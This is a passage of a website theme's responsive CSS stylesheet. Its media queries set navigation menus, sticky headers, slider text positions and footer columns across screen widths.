    top: 35%;
  }

  .responsiveFilter h6 {
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    color: #fff;
    text-transform: uppercase;
  }

  .responsiveFilter {
    display: block;
    background: #c95151;
    text-align: center;
    padding: 10px 75px;
    position: relative;
    word-break: break-all;
    margin-bottom: 20px;
  }

  .responsiveFilter i {
    position: absolute;
    top: 50%;
    right: 35px;
    color: #fff;
    font-size: 20px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 150ms linear;
    transition: all 150ms linear;
  }

  .portfolio-sorting {
    display: none;
  }

  .list-inline>li {
    display: inline-block;
    padding-right: 10px;
    padding-left: 5px;
    text-align: center;
    width: 100%;
    line-height: 36px;
  }

  .mobileSearch.searchOpen .portfolio-sorting {
    display: block;
  }

  .tt-share {
    margin-left: 50px;
  }

  .company_history .images img {
    margin: 0 auto;
    float: none!Important;
    margin-bottom: 20px;
  }

  .about_banner {
    height: auto;
  }

  .col-lg-pull-3 {
    right: 0;
  }

  .col-lg-push-9 {
    left: 0;
  }

  .single-content .this-infos:before {
    width: 100%;
    top: 0;
  }
}

@media (min-width: 1200px) and (max-width: 1400px){
.slider3B {
    top: 100px;
}
.slideh1right {
    right: 55%;
}
.slidePright {
    right: 50%;
}
.slideBright {
    right: 100%;
}
.slideBright .index1sliderbtn {
    right: 85%;
}	
}

@media(min-width:1200px) {
  .single-content .this-infos:before {
    width: 99%;
    top: 0;
  }  
}

@media (max-width: 1199px) {
  .blogInfo p {
    display: block;
    margin: 0 0 5px;
  }

  .contactsAdvice a {
    float: none;
    top: 10px;
  }

  .contactsAdvice .as {
    display: block;
    text-transform: none;
    margin-bottom: 0;
  }

  .tt-mslide-entry {
    height: 650px;
    padding-bottom: 160px;
  }
  #header .navi {
    width: 100%;
    left: 0;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu {
    margin-bottom: 40px;
}
i.icon {
    display: initial!important;
    margin-left: 0 !important;
}
}
@media (min-width: 1101px){
.nav-t-holder > .nav-t-footer {
    display: block!important;
}
.nav-search1 {
    display: none;
}
}
@media (max-width: 1100px) {
	.header5.header4 .nav-t-holder .nav-t-footer ul.nav > li > a {
    color: #242424!important;
}

#header .nav-search {
    display: none!important;
}
	
	.tt-header.header3{
	    overflow-x: inherit;
}
	.nav-t-holder {
    position: relative;
    position: absolute;
    right: 0;
}
.nav-t-holder .nav-t-header {
    display: none;
    padding: 14px 0px 0 0;
    float: right;
    margin-right: 10px;
}

	.search1{
		display:none;
	}
	.nav-search1 {
    display: block;
	width: 100%;
}
	.widget-t-search {
    float: none;
    padding: 0 0;
    padding-bottom: 0;
    background: #eeeeee;
}
	.widget-t-inner {
    width: 100%;
}
.widget-t .search-form .form-control {
    height: 55px;
    border-radius: 0;
    border: none;
    font: 1em/1em "Open Sans", sans-serif;
    padding: 0 18px;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;
    z-index: 0;
    background: #221d25;
	padding-left: 30px;
}
.widget-t .search-form .form-control + .input-group-addon {
    padding: 0;
    border: 0;
    border-radius: 0;
    background: #221d25;
}
.widget-t .search-form .form-control + .input-group-addon button {
    border: 0;
    background: #081e2f;
    background: #221d25;
    font-size: 1.2em;
    line-height: 2.1em;
    padding-right: 25px;
}
	
	.mobile-link ul li a{
		text-align:left;
	}
	.nav-t-holder .nav-t-footer ul.nav > li > a {
        padding: 12px 30px!important;
	    text-align: left;
}
    .main-menu-wrapper .thm-container,
    .ind-container {
        padding: 0 !important;
    }
    .nav-holder {
        width: 50%;
    }
    .nav-holder .nav-header {
        display: block;
    }
    .nav-holder .nav-footer {
        display: none;
        overflow: hidden;
        overflow-y: visible;
        position: relative;
        z-index: 9999;
    }
    .nav-holder > .nav-footer ul > li {
        float: none;
        padding: 0 !important;
        padding-bottom: 0;
        display: block !important;
    }
    .nav-holder .nav-footer ul.nav > li > a {
        padding: 15px 26px;
        font-size: 1.1em;
    }
    .nav-holder > .nav-footer {
        position: absolute;
        top: 100%;
        left: 15px;
        width: 100vw;
        background: #224563;
    }
    .nav-holder > .nav-footer ul > li > .sub-menu {
        position: relative !important;
        opacity: 1 !important;
        visibility: visible !important;
        top: auto !important;
        left: auto !important;
        padding-left: 20px;
        padding-right: 20px;
        padding-bottom: 20px;
        width: 100%;
        display: none;
        transition: none !important;
    }
    .nav-holder > .nav-footer ul > li > ul.sub-menu,
    .nav-holder > .nav-footer ul > li > ul.sub-menu > li > .sub-menu {
        padding-top: 0px;
        padding-left: 0px;
        padding-bottom: 0px;
        display: none;
        transition: none;
        padding-right: 00px;
        width: 100% !important;
    }
    .nav-footer ul.nav {
        padding-bottom: 5px;
    }
    .nav-footer ul.nav > li > a {
        border-bottom: 1px solid #345775 !important;
        color: #242424;
        display: block;
        font-family: "Roboto Slab", sans-serif;
        font-size: 15px;
        font-weight: bold;
        line-height: 29px;
        padding: 10px 25px;
        text-transform: uppercase;
    }
    .nav-holder > .nav-footer ul.nav > li:hover > a {
        background: #1FB5C7;
        color: #fff !important;
    }
    .nav-footer ul.nav li.menu-item-has-children > a {
        position: relative;
        border-right: 1px dashed transparent;
    }
    .nav-footer ul.nav li.menu-item-has-children > a > button {
        display: block;
        position: absolute;
        top: 9px;
        right: 15px;
        background: #7fa409 none repeat;
        border: 1px solid #c4cab3;
        border-radius: 5px;
        color: #fff;
        font-size: 16px;
        height: 30px;
        outline: medium none;
        width: 30px;
        padding: 0;
        text-align: center;
        line-height: 15px;
    }
	.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li:hover > a {
    color: #fff;
    text-decoration: none;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li:hover {
    display: block;
    padding: 0;
    background: #262625;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li:hover ul.sub-menu{
	visibility: visible;
    opacity: 1;
    display: block;
	position:relative;
	
}
.child-menu:hover .sub-menu{
	display:block;
}
  .nav-t-holder .nav-t-footer ul.nav > li > ul.sub-menu > li:hover > ul.sub-menu {
        left: 0;
	    visibility: visible;
    opacity: 1;
    display: block;
}
.nav-t-holder .nav-t-footer ul.nav > li > a:after {
    border-right: 0;
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    content: '';
    height: 25px;
}
.nav-t-holder .nav-t-footer ul.nav > li > ul.sub-menu > li:hover > ul.sub-menu {
    visibility: visible;
    opacity: 1;
    display: block;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu{
	padding-top:0;
}
    .nav-footer ul.nav li.menu-item-has-children > a > button {
        display: block;
        position: absolute;
        top: 6px;
        right: 15px;
        background: transparent;
        border: 1px solid transparent;
        border-radius: 5px;
        color: #fff;
        font-size: 13px;
        height: 30px;
        outline: medium none;
        width: 30px;
        padding: 0;
        text-align: center;
        line-height: 15px;
    }
    /*      Home Page navigation    */
    
    .nav-t-holder {
        width: 100%;
    }
    .nav-t-holder .nav-t-header {
        display: block;
        padding-left: 0;
    }
    .nav-t-holder .nav-t-footer {
        display: none;
        /*height: 250px;*/
        
        overflow: hidden;
        overflow-y: visible;
        position: relative;
        z-index: 9999;
    }
    .nav-t-holder > .nav-t-footer ul > li {
        float: none;
        padding: 0 !important;
        padding-bottom: 0;
        display: block !important;
    }
	.nav-t-holder > .nav-t-footer ul > li:focus{
		background:inherit;
	}
    .nav-t-holder .nav-t-footer ul.nav > li > a, .top-navigation-4 .nav-t-holder .nav-t-footer ul.nav > li > a {
        padding: 15px 26px;
           font-size: 14px;
        border-right: 1px dashed transparent;
    }
    .nav-t-holder > .nav-t-footer {
        position: absolute;
        top: 100%;
        left: 15px;
        width: 100%;
        background: #262625;
        left: 0;
        max-height: 400px;
		margin-top: 13px;
    }
    .nav-t-holder > .nav-t-footer ul > li > .sub-menu {
        position: relative !important;
        opacity: 1 !important;
        visibility: visible !important;
        top: auto !important;
        left: auto !important;
        padding-left: 20px;
        padding-right: 20px;
        padding-bottom: 20px;
        width: 100%;
        display: none;
        transition: none !important;
    }
    .nav-t-holder > .nav-t-footer ul > li > ul.sub-menu,
    .nav-t-holder > .nav-t-footer ul > li > ul.sub-menu > li > .sub-menu {
        padding-top: 0px;
        padding-left: 0px;
        padding-bottom: 0px;
        display: none;
        transition: none;
        padding-right: 00px;
        width: 100% !important;
    }
	.nav-t-holder > .nav-t-footer ul > li > ul.sub-menu
    .nav-t-footer ul.nav > li > a {
           border-bottom: 1px dashed #3e3e3d !important;
        color: #242424;
        display: block;
        font-family: "Roboto Slab", sans-serif;
        font-size: 15px;
        font-weight: bold;
        line-height: 29px;
        padding: 10px 25px;
        text-transform: uppercase;
    }
    .nav-t-holder > .nav-t-footer ul.nav > li:hover > a {
        /* background: #73a533; */
        color: #fff !important;
    }
    .nav-t-footer ul.nav li.has-t-sub-menu > a {
        position: relative;
    }
	.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li {
    display: block;
    padding: 0;
    background: #fff;
	
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu > li ul.sub-menu li{
    display: block;
    padding: 0;
    background: #fff;
	height:auto;
	visibility:visible;
	position:relative;
	
}.nav-t-footer ul.nav li.menu-item-has-children ul.sub-menu li.menu-item-has-children > a > button{
	 color:#242424; 
	    /* right: -15px; */
	
}
.nav-t-footer ul.nav li.menu-item-has-children ul.sub-menu li.menu-item-has-children > a > button:hover {
    color: #fff;
}
.nav-t-footer ul.nav li.menu-item-has-children ul.sub-menu li.menu-item-has-children ul.sub-menu{
	position: relative !important;
    opacity: 1 !important;
    visibility: visible !important;
    top: auto !important;
    left: auto !important;
    width: 100%;
    display: block;
    transition: none !important;
}
.nav-t-footer ul.nav li.menu-item-has-children ul.sub-menu li.menu-item-has-children:hover ul.sub-menu{
	display:block!important;
	visibility:visible;
	opacity:1;
	margin-bottom: 80px;
}

.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li:hover .dropdown-expander{
	color:#fff;
	
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li a{
	    color: #242424;
    text-align: left;
}
    .nav-t-holder .nav-t-footer ul.nav > li.menu-item-has-children > a button {
        display: block;
        position: absolute;
        top: 9px;
        right: 15px;
        background: #7fa409 none repeat;
        border: 1px solid #c4cab3;
        border-radius: 5px;
        color: #fff;
        font-size: 16px;
        height: 30px;
        outline: medium none;
        width: 30px;
        padding: 0;
        text-align: center;
        line-height: 15px;
    }
    .nav-t-holder .nav-t-footer ul.nav > li.menu-item-has-children > a button {
        display: block;
        position: absolute;
        top: 6px;
        right: 15px;
        background: transparent;
        border: 1px solid transparent;
        border-radius: 5px;
        color: #fff;
        font-size: 13px;
        height: 30px;
        outline: medium none;
        width: 30px;
        padding: 0;
        text-align: center;
        line-height: 15px;
    }
   .nav-t-holder .nav-t-footer ul.nav > li ul li > a button,
   .nav-t-holder .nav-t-footer ul.nav > li > a button   {
	   display: none;
   }
   .nav-t-footer ul.nav > li > a{
	   
	    border-bottom: 1px solid #3b3b3b;
   }
   .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li:hover .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu > li ul.sub-menu li{
	   background:#fff;
	   
   }
   .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu > li ul.sub-menu li:hover{
	       background: #72a332;
	   
   }
   .mobile-link{
	       display: block!important;
	   
   }
   
.header4 .nav-t-holder .nav-t-footer ul.nav > li > a {
    font-family: 'Lato', sans-serif;
    font-weight: 900;
    font-size: 14px;
    background: #eeeeee;
    color: #242424;
}
.header4 .nav-t-holder > .nav-t-footer ul.nav > li:hover > a, .header4 .nav-t-holder .nav-t-footer ul.nav > li.active a{
		color:#d15454!important;
}
.header4 .nav-t-footer ul.nav li.menu-item-has-children > a > button{
	color:#242424;
}
.header4 .mobile-link {
    display: none!important;
}
.header4 .nav-t-footer ul.nav > li > a {
    border-bottom: 1px solid #beb8b8;
}
.header4 .icon-Search:before {
    content: "\e6a4";
    border-left: 0;
    height: 25px;
    padding-left: 25px;
}
.logo.pull-left.responsive-logo {
    display: block;
}
.responsive-logo img {
    width: auto;
    margin-top: 8px;
    display: block;
    margin-left: 15px;
}
.main-logo {
    display: none;
}

.header4#header .thm-container{
	display:flex;
}
.header5 .nav-t-holder .nav-t-footer ul.nav > li > a{
	color:#242424;
}
}
@media (min-width: 992px) {
.tt-header-margin.hm2margin {
	height: auto;
} 
 .blogAside {
    display: block !important;
  }

  .col-md-pull-4 {
    right: 0;
  }

  .col-md-push-8 {
    left: 0;
  }

  .blogAside {
    display: block !important;
  }

  .expvedio {
    display: none;
  }

  .tt-header.stick {
    box-shadow: 0px 2px 7px 0px rgba(36, 36, 36, 0.59);
  }

  .experts .col-md-offset-1 {
    margin-left: 5.33333333%;
  }

  .tt-header.stick .sticky-logo {
    display: block;
    margin-top: 10px;
  }

  .tt-header.stick .logo {
    display: none;
  }

  .tt-header .top-inner {
    position: relative;
    float: left;
    padding: 11px 0;
  }

  .tt-header .toggle-block {
    display: block !important;
    float: right;
  }

  .tt-header .toggle-block .container {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }

  .tt-header .main-nav {
    display: inline-block;
    vertical-align: top;
  }

  .tt-header .main-nav ul li {
    position: relative;
    float: left;
  }

  .tt-header .main-nav ul li a {
    display: block;
    position: relative;
    padding: 42px 14px;
  }

  .tt-header .main-nav ul li a:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 1px;
  }

  .tt-header .main-nav ul li:last-child a:before {
    display: none;
  }  /*2nd level*/  .tt-header .main-nav ul li ul {
    display: block !important;
    position: absolute;
    top: 100%;
    left: 0;
    width: 256px;
    background: #eeeeee;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(40px);
    -moz-transform: translateY(40px);
    -ms-transform: translateY(40px);
    transform: translateY(40px);
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
  }

  .tt-header .main-nav ul li:hover ul li ul {
    visibility: hidden;
    opacity: 0;
  }

  .tt-header .main-nav ul li:hover ul {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
  }

  .tt-header .main-nav ul li ul li {
    border-bottom: 1px solid #cbcbcb;
    text-align: left;
  }

  .tt-header .main-nav ul li ul li:last-child {
    border-bottom: 0;
    text-align: left;
  }

  .tt-header.stick .main-nav ul li a {
    padding: 26px 14px;
  }

  .tt-header.stick .main-nav ul li ul li a {
    padding: 15px 19px 14px 31px;
  }

  .tt-header .main-nav ul li ul li a {
    display: block;
    position: relative;
    font-size: 16px;
    line-height: 18px;
    text-decoration: none;
    color: #494848;
    letter-spacing: 0.1px;
    padding: 15px 19px 14px 31px;
    font-family: 'Lato', sans-serif;
    font-weight: 700;
    text-transform: capitalize;
  }

  .tt-header .main-nav ul li ul li a:hover {
    background: #303032;
    color: #fff;
  }  /*3rd level*/  .tt-header .main-nav ul li ul li {
    position: relative;
    width: 100%;
  }

  .tt-header .main-nav ul li ul li ul {
    display: block !important;
    position: absolute;
    top: 0;
    left: 100%;
    width: 256px;
    background: #eeeeee;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(40px);
    -moz-transform: translateY(40px);
    -ms-transform: translateY(40px);
    transform: translateY(40px);
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
  }

  .tt-header .main-nav ul li:nth-last-child(1) ul li ul, .tt-header .main-nav ul li:nth-last-child(2) ul li ul {
    left: auto;
    right: 100%;
    margin-right: 5px;
  }

  .tt-header .main-nav ul li ul li:hover ul {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
  }

  .tt-header .main-nav ul li ul li ul li {
    border-bottom: 1px solid #cbcbcb;
    text-align: left;
    list-style: none;
  }

  .tt-header .main-nav ul li ul li ul li:last-child {
    border-bottom: 0;
  }

  .tt-header .main-nav ul li ul li ul li a {
    display: block;
    position: relative;
    font-size: 16px;
    line-height: 18px;
    font-weight: 700;
    color: #494848;
    letter-spacing: 0.1px;
    padding: 15px 19px 14px 31px;
    font-family: 'Lato', sans-serif;
  }

  .tt-header .main-nav ul li ul li ul li a:hover {
    background: #303032;
    color: #fff;
  }

  .tt-header .menu-toggle,
.header3 .menu-toggle  {
    display: none;
  } 
  .tt-header.header2.stick {
    position: fixed;
    top: -50px;
    left: 0;
    width: 100%;
	background: #2b2b2b;
	box-shadow: none;
  }
  /*stick*/ 
  .tt-header.stick.sticky {
    position: fixed;
    top: -50px;
    left: 0;
    width: 100%;
  }

  .tt-header.stick .logo {
    height: 42px;
    line-height: 42px;
  }

  .tt-header.stick .nav-more {
    padding-top: 15px;
  }
.sliderHeight .fullwidthbanner-container,
.sliderHeight .fullwidthbanner-container .fullwidthabanner {
    height: 758px !important;
}
.slider3Height .fullwidthbanner-container,
.slider3Height .fullwidthbanner-container .fullwidthabanner {
    height: 608px !important;
}
.admin-bar .header4 .fixed1,
.admin-bar .header3 .fixed1 {
   top: 32px;
}
.tt-header.header2.not-sticky{
	position: absolute;
}
.header3 .fixed1.not-sticky,
.header4 .fixed1.not-sticky{
	position: relative;
}
.col-lg-3.col-md-3.col-sm-6.col-xs-12.footer-2 {
    width: 16.66666667%;
	padding-left: 50px;
}
.col-lg-3.col-md-3.col-sm-6.col-xs-12.footer-3 {
    padding-left: 75px;
}
.col-lg-3.col-md-3.col-sm-6.col-xs-12.footer-4 {
    width: 33.33333333%;
}
.marg-bottom-res {
    margin-bottom: 0;
}
.marginBottom-null {
    margin-bottom: 0 !important;
}
}

@media (min-width: 992px ) and ( max-width: 1400px) {
.slideh1,
.redSpan {
	right: 58%;
}
.slideP{
	right: 49%;
}
.slideB {
    right: 185%;
}
}

@media (min-width: 901px) and (max-width: 991px) {
.slider3H1 {
    max-width: 980px !important;
    width: 720px !important;
    right: 35%;
}
.slider3H1.Homes4sh1 {
    right: 0;
    left: 35%;
}
.slider3P.Home4P {
    right: 0;
    left: 30%;
}
.slider3B.Home4B {
    right: 0;
    top: 140px;
    left: 23%;
}
.slider3H1.s1h1 {
    right: 42%;
}
.slider3H1.s2h1{
    right: 38%;
}
.slider3H1.s3h1 {
    right: 0;
    left: 40%;
}
.slider3P.s3p {
    right: 0;
    left: 33%;
}
.slider3B.s3B {
    right: 0;
    left: 25%;
}
.slider3P {
    right: 62%;
}
.slider3B {
    right: 48%;
    top: 140px;
}
}
@media (min-width: 801px) and (max-width: 900px) {
.slider3H1 {
    max-width: 980px !important;
    width: 720px !important;
    right: 35%;
}
.slider3P {
    right: 62%;
}
.slider3B {
    right: 48%;
    top: 160px;
}
}

@media (min-width: 768px) and (max-width: 800px) {
.slider3H1 {
    max-width: 980px !important;
    width: 720px !important;
    right: 35%;
}
.slider3H1.s1h1 {
    right: 42%;
}
.slider3H1.s3h1 {
    right: 0;
    left: 40%;
}
.slider3P.s3p {
    right: 0;
    left: 33%;
}
.slider3B.s3B {
    right: 0;
    left: 25%;
}
.slider3H1.s2h1 {
	max-width: 980px !important;
    width: 650px !important;
    right: 47%;
}
.slider3P {
    right: 62%;
}
.slider3B {
    right: 48%;
    top: 170px;
}
.slideh1right {
    margin-top: 0 !important;
    margin: 0 auto !important;
    right: 155%;
    text-align: center !important;
	bottom: 70px;
}
.slidePright {
    right: 145%;
    text-align: center !important;
	bottom: 70px;
}
.slideBright {
    right: 205%;
	bottom: 70px;
}
.slideBright .index1sliderbtn {
    right: 200%;
}
.slider3H1.Homes4sh1 {
    right: 0;
    left: 42%;
}
.slider3P.Home4P {
    right: 0;
    left: 40%;
}
.slider3B.Home4B {
    right: 0;
    top: 165px;
    left: 30%;
}
}

@media (min-width: 641px) and (max-width: 767px) {
.slider3H1 {
    max-width: 980px !important;
    width: 620px !important;
    right: 35%;
}
.slider3H1.home4hs1 {
    right: 55%;
}
.slider3P.home4hp1 {
    right: 67%;
}
.slider3B.home4B1 {
    right: 51%;
    top: 190px;
}
.slider3H1.s1h1 {
    right: 43%;
}
.slider3H1.s2h1 {
    right: 38%;
}
.slider3H1.s3h1 {
    right: 0;
    left: 42%;
}
.slider3P.s3p {
    right: 0;
    left: 37%;
}
.slider3P {
    right: 47%;
}
.slider3B {
    right: 36%;
    top: 190px;
}
.slider3B.s3B {
    right: 0;
    left: 28%;
}
.slideh1right {
    margin-top: 0 !important;
    margin: 0 auto !important;
    right: 155%;
    text-align: center !important;
	bottom: 70px;
}
.slidePright {
    right: 145%;
    text-align: center !important;
	bottom: 70px;
}
.slideBright {
    right: 205%;
	bottom: 70px;
}
.slideBright .index1sliderbtn {
    right: 200%;
}
.slideh1Center {
    margin-top: 0 !important;
    bottom: 85px;
}
.slidePcenter {
    bottom: 90px;
}
.slideBcenter {
    bottom:95px;
}
.slider3H1.Homes4sh1 {
    right: 0;
    left: 42%;
}
.slider3P.Home4P {
    right: 0;
    left: 40%;
}
.slider3B.Home4B {
    right: 0;
    top: 165px;
    left: 30%;
}
}

@media (min-width: 642px) and (max-width: 700px) {
.slideh1right {
    margin-top: 0 !important;
    margin: 0 auto !important;
    right: 165%;
    text-align: center !important;
	bottom: 70px;
}
.slidePright {
    right: 155%;
    text-align: center !important;
	bottom: 70px;
}
.slideBright {
    right: 215%;
	bottom: 70px;
}
.slideBright .index1sliderbtn {
    right: 230%;
}
}

@media (min-width: 481px) and (max-width: 641px) {
.slider3H1 {
    max-width: 980px !important;
    width: 340px !important;
    right: 45%;
}
.slider3H1.s1h1 {
    right: 36%;
}
.slider3H1.s2h1 {
    right: 65%;
}
.slider3P.s2p {
    right: 101%;
}
.slider3B.s2B {
    right: 47%;
}
.slider3H1.s3h1 {
    right: 0;
    left: 55%;
}
.slider3P.s3p {
    right: 0;
    left: 50%;
}
.slider3B.s3B {
    right: 0;
    left: 38%;
}
.slider3P {
	right: 70%;
	top: 15px;
    min-width: 425px !important;
    max-width: 641px !important;
}
.slider3B {
	right: 30%;
    top: 230px;
}
.slideh1Center {
    margin-top: 0 !important;
    bottom: 85px;
}
.slidePcenter {
    bottom: 90px;
}
.slideBcenter {
    bottom:95px;
}
.slideh1right {
    margin-top: 0 !important;
    margin: 0 auto !important;
    right: 190%;
    white-space: initial !important;
    min-width: 450px !important;
    width: 450px !important;
    text-align: center !important;
    bottom: 120px;
}
.slidePright {
    right: 186%;
    text-align: center !important;
    bottom: 70px;
    white-space: initial !important;
    min-width: 450px !important;
    width: 450px !important;
    margin: 0 auto !important;
}
.slideBright {
    right: 230%;
	bottom: 50px;
}
.slideBright .index1sliderbtn {
    right: 230%;
}
.slider3H1.Homes4sh1 {
    right: 0;
    left: 65%;
}
.slider3P.Home4P {
    right: 0;
    left: 70%;
}
.slider3B.Home4B {
    right: 0;
    top: 220px;
    left: 49%;
}
.slider3H1.home4hs1 {
    right: 54%;
}
.slider3P.home4hp1 {
    right: 85%;
}
.slider3B.home4B1 {
    right: 39%;
}
}

@media (min-width: 360px) and (max-width: 480px) {
.slider3H1 {
    max-width: 980px !important;
    min-width: 355px !important;
    right: 70%;
}
.slider3H1.s2h1 {
    right: 95%;
    font-size: 45px !important;
    line-height: 45px !important;
}
.slider3H1.s1h1 {
    right: 85%;
    font-size: 45px !important;
	line-height: 45px !important;
}
.slider3B.s1B1 {
    right: 89%;
    top: 295px;
    min-width: 400px !important;
    max-width: 400px !important;
}
.slider3P {
    right: 83%;
    top: 55px;
    min-width: 345px !important;
    max-width: 641px !important;
}
.slider3P.s2p {
    right: 101%;
    top: 35px;
}
.slider3B.s2B {
    right: 104%;
    top: 280px;
    min-width: 400px !important;
    max-width: 400px !important;
}
.slider3H1.s3h1 {
    right: 0;
    left: 80%;
    font-size: 45px !important;
    line-height: 45px !important;
}
.slider3P.s3p {
    right: 0;
    left: 73%;
}
.slider3B.s3B {
    right: 0;
	left: 48%;
    top: 305px;
    min-width: 400px !important;
    max-width: 400px !important;
}
.slider3B {
    right: 24%;
    top: 280px;
	min-width: 200px !important;
    max-width: 400px !important;
}
.slideh1Center {
    margin-top: 0 !important;
    bottom: 155px;
    line-height: 40px !important;
    font-size: 35px !important;
    white-space: initial !important;
    min-width: 320px !important;
    width: 320px !important;
}
.slidePcenter {
    bottom: 120px;
    white-space: initial !important;
    min-width: 320px !important;
    width: 320px !important;
}
.slideBcenter {
    bottom:95px;
}
.slider3H1.home4hs1 {
    min-width: 300px !important;
    right: 115%;
}
.slider3P.home4hp1 {
    right: 122%;
    top: 70px;
    min-width: 300px !important;
}
.slider3H1.Homes4sh1 {
    right: 0;
    left: 80%;
    bottom: 75px;
}
.slider3P.Home4P {
    right: 0;
    left: 80%;
    top: 30px;
}
.slider3B.Home4B {
    right: 0;
    top: 220px;
    left: 28%;
    min-width: 400px !important;
}
}

@media (min-width: 361px) and (max-width: 480px) {
.slideh1right {
	margin-top: 0 !important;
    margin: 0 auto !important;
    right: 275%;
    font-size: 35px !important;
    line-height: 40px !important;
    white-space: initial !important;
    min-width: 320px !important;
    width: 320px !important;
    text-align: center !important;
    bottom: 100px;
}
.slidePright {
	right: 275%;
    text-align: center !important;
    bottom: 70px;
    white-space: initial !important;
    min-width: 320px !important;
    width: 320px !important;
    margin: 0 auto !important;
}
.slideBright {
    right: 285%;
	bottom: 50px;
}
.slideBright .index1sliderbtn {
    right: 230%;
}
}

@media (max-width: 360px) {
.slideh1Center {
    margin-top: 0 !important;
    bottom: 155px;
    line-height: 40px !important;
    font-size: 35px !important;
    white-space: initial !important;
    min-width: 320px !important;
    width: 320px !important;
}
.slidePcenter {
    bottom: 120px;
    white-space: initial !important;
    min-width: 320px !important;
    width: 320px !important;
}
.slideBcenter {
    bottom:95px;
}	
.slideh1right {
	margin-top: 0 !important;
    margin: 0 auto !important;
    right: 298%;
    font-size: 35px !important;
    line-height: 40px !important;
    white-space: initial !important;
    min-width: 320px !important;
    width: 320px !important;
    text-align: center !important;
    bottom: 100px;
}
.slidePright {
	right: 299%;
    text-align: center !important;
    bottom: 70px;
    white-space: initial !important;
    min-width: 320px !important;
    width: 320px !important;
    margin: 0 auto !important;
}
.slideBright {
    right: 300%;
	bottom: 50px;
}
.slideBright .index1sliderbtn {
    right: 265%;
}
.slider3H1.s1h1 {
    right: 115%;
    font-size: 45px !important;
    line-height: 45px !important;
    min-width: 290px !important;
}
.slider3H1.s2h1 {
    right: 126%;
    font-size: 45px !important;
    line-height: 45px !important;
    min-width: 290px !important;
}
.slider3P.s2p {
    right: 129%;
    top: 78px;
    min-width: 290px !important;
}
.slider3H1.s3h1{
	right: 0;
    left: 100%;
    font-size: 45px !important;
    line-height: 45px !important;
    min-width: 290px !important;
}	
.slider3P.s3p {
    right: 0;
	left: 92%;
    top: 80px;
    min-width: 290px !important;
}
.video_business_inner a {
    height: 70px;
    width: 70px;
    font-size: 30px;
    line-height: 70px;
}
}

@media (min-width: 320px) and (max-width: 359px) {
.slider3H1 {
    max-width: 980px !important;
    min-width: 310px !important;
    right: 77%;
}
.slider3P {
	right: 97%;
    top: 120px;
    min-width: 290px !important;
    max-width: 641px !important;
}
.slider3H1.s1h1 {
    right: 103%;
}
.slider3P {
    top: 80px;
}
.slider3H1.s2h1 {
    right: 115%;
}
.slider3P.s2p {
    right: 118%;
}
.slider3H1.s3h1 {
    left: 108%;
}
.slider3P.s3p {
    left: 100%;
}
}

@media (min-width: 768px) and (max-width: 991px) {
.slideh1,
.redSpan {
	right: 50%;
    top: 0px;
}
.slideP{
    right: 42%;
    top: 5px;
}
.slideB {
	right: 160%;
    top: 0px;
}
.slideh1Center {
    margin-top: 0 !important;
    bottom: 85px;
}
.slidePcenter {
    bottom: 90px;
}
.slideBcenter {
    bottom:95px;
}
}

@media (min-width: 801px) and (max-width: 991px) {
.slideh1right {
    margin-top: 0 !important;
    margin: 0 auto !important;
    right: 135%;
    text-align: center !important;
	bottom: 100px;
}
.slidePright {
    right: 125%;
    text-align: center !important;
	bottom: 100px;
}
.slideBright {
    right: 150%;
	bottom: 100px;
}
.slideBright .index1sliderbtn {
    right: 180%;
}
}

@media(min-width:991px) and (max-width:1200px) {
  .simple-text a.more-link {
    max-width: 28%;
  }

  .address-field {
    margin-left: 0;
  }

  .service_shadow:before {
    top: -45px;
  }

  .about-expert .text {
    margin-left: 16%;
  }

  .meet_ourexpert .image:before {
    top: -83px;
  }

  .tt-header-margin {
    height: 240px;
  }

  .about-expert .text {
    margin-left: 7%;
  }
}

@media (max-width: 991px) {
	.header5.header4 .nav-t-holder .nav-t-footer ul.nav > li > a {
    color: #242424!important;
}
.header2.tt-header .main-nav > ul > li > a {
    color: #242424;
}

  .left-margin {
    margin-left: 0px;
  }

  .tt-header .main-nav ul li ul li a {
    visibility: visible!important;
  }

  .full-width-responsive.vc_col-sm-3,.full-width-responsive.vc_col-sm-9,	.full-width-responsive.vc_col-sm-8,.full-width-responsive.vc_col-sm-4,.full-width-responsive.vc_col-sm-5,.full-width-responsive.vc_col-sm-6 {
    width: 100%;
  }

  .about-expert::after {
    display: none!important;
  }

  .admin-bar .tt-header {
    top: 32px;
  }

  .admin-bar .tt-header .toggle-block {
    padding: 150px 0 30px 0;
  }

  .experts.vc_custom_1499926589610 {
    background-image: none!important;
  }

  .footer-1,.footer-2,.footer-3,.footer-4 {
    min-height: 260px;
  }

  .simple-text a.more-link {
    max-width: 26%;
  }

  .team_section .col-md-3 {
    padding-right: 15px;
  }

  .team_section img {
    width: 100%;
  }

  .tt-footer-inner {
    padding: 50px 0;
  }

  .tt-copy {
    padding: 25px 0;
  }

  .tt-mslide-entry {
    height: 520px;
